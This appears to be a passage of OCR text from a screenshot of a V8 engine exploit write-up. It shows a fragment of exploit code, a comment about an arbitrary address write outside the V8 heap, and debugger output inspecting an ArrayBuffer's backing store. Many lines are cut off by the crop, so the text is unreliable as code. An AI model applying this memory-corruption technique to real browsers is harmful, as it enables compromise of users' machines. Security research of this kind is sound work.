
    tmp_float_arr[0] = i2f(v);
}
// AAW to outside of v8 heap
/*
d8> %DebugPrint(aaw_buf)
DebugPrint: 0x319708085e35: [JSArrayBuffer]
 - map: 0x31970824317d <Map(HOLEY_ELEMENTS)> [Fa
 - prototype: 0x319708208ba9 <Object map = 0x319
 - elements: 0x3197080426dd <FixedArray[0]> [HOL
 - embedder fields: 2
 - backing_store: 0x55752b6c7440
...
pwndbg> x/32gx 0x319708085e35-1
0x319708085e34: 0x080426dd0824317d      0x000004
0x319708085e44: 0x2b6c744000000000      0x2b6c78
0x319708085e54: 0x0000000200005575      0x000000
0x319708085e64: 0x0000000000000000      0x080426